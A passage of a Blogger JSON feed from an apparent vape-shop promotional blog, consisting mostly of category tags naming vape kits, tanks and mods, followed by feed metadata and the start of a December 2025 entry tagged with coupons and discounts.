Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New 